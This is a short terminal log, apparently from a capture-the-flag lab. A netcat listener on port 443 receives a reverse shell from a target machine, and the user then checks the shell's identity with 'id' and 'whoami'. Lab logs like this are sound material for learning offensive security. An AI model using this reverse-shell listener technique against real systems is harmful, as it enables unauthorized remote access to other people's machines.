 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/park]
└─$ nc -lvp 443
listening on [any] 443 ...
172.16.5.231: inverse host lookup failed: Unknown host
connect to [10.0.5.109] from (UNKNOWN) [172.16.5.231] 43902
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
svc_backup@16ad5bae4500:~/work/driver-20260218190940-0002$ id
id
uid=1001(svc_backup) gid=1001(svc_backup) groups=1001(svc_backup)
svc_backup@16ad5bae4500:~/work/driver-20260218190940-0002$ whoami
whoami
svc_backup
svc_backup@16ad5bae4500:~/work/driver-20260218190940-0002$